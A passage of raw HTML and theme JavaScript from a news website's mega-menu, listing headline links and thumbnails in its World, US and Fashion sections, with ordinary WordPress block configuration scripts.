	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696bce398a29a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696bce398a29a" ><script>var block_td_uid_1_696bce398a29a = new tdBlock();
block_td_uid_1_696bce398a29a.id = "td_uid_1_696bce398a29a";
block_td_uid_1_696bce398a29a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696bce398a29a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696bce398a29a_rand","tdc_css_class_style":"td_uid_1_696bce398a29a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696bce398a29a.td_column_number = "3";
block_td_uid_1_696bce398a29a.block_type = "td_block_mega_menu";
block_td_uid_1_696bce398a29a.post_count = "4";
block_td_uid_1_696bce398a29a.found_posts = "1680";
block_td_uid_1_696bce398a29a.header_color = "";
block_td_uid_1_696bce398a29a.ajax_pagination_infinite_stop = "";
block_td_uid_1_696bce398a29a.max_num_pages = "420";
tdBlocksArray.push(block_td_uid_1_696bce398a29a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696bce398a29a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\">\u201cRussian Threat\u201d is a Fabricated Legend<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\">PUTIN And LULA Address The \u201cVenezuela Case\u201d<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"US Official Reveals Action in Greenland\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/us-official-reveals-action-in-greenland\/\" rel=\"bookmark\" title=\"US Official Reveals Action in Greenland\">US Official Reveals Action in Greenland<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"The European Army is a Madness: THIERRY\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\">The European Army is a Madness: THIERRY<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696bce398a29a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696bce398a29a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_696bce398a29a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696bce398a29a" id="td_uid_2_696bce398c51e" data-td_block_id="td_uid_1_696bce398a29a" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_696bce398a29a"  id="td_uid_3_696bce398c538" data-td_block_id="td_uid_1_696bce398a29a" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_696bce398a29a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696bce398a29a" data-td_block_id="td_uid_1_696bce398a29a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696bce398a29a" data-td_block_id="td_uid_1_696bce398a29a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696bce398e505_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696bce398e505" ><script>var block_td_uid_4_696bce398e505 = new tdBlock();
block_td_uid_4_696bce398e505.id = "td_uid_4_696bce398e505";
block_td_uid_4_696bce398e505.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696bce398e505_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696bce398e505_rand","tdc_css_class_style":"td_uid_4_696bce398e505_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696bce398e505.td_column_number = "3";
block_td_uid_4_696bce398e505.block_type = "td_block_mega_menu";
block_td_uid_4_696bce398e505.post_count = "5";
block_td_uid_4_696bce398e505.found_posts = "1691";
block_td_uid_4_696bce398e505.header_color = "";
block_td_uid_4_696bce398e505.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bce398e505.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_696bce398e505);
</script><div id=td_uid_4_696bce398e505 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696bce398e505" data-td_block_id="td_uid_4_696bce398e505"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696bce398e505" data-td_block_id="td_uid_4_696bce398e505"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696bce398ff86_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696bce398ff86" ><script>var block_td_uid_5_696bce398ff86 = new tdBlock();
block_td_uid_5_696bce398ff86.id = "td_uid_5_696bce398ff86";
block_td_uid_5_696bce398ff86.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696bce398ff86_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696bce398ff86_rand","tdc_css_class_style":"td_uid_5_696bce398ff86_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696bce398ff86.td_column_number = "3";
block_td_uid_5_696bce398ff86.block_type = "td_block_mega_menu";
block_td_uid_5_696bce398ff86.post_count = "5";
block_td_uid_5_696bce398ff86.found_posts = "19";
block_td_uid_5_696bce398ff86.header_color = "";
block_td_uid_5_696bce398ff86.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bce398ff86.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_696bce398ff86);
</script><div id=td_uid_5_696bce398ff86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
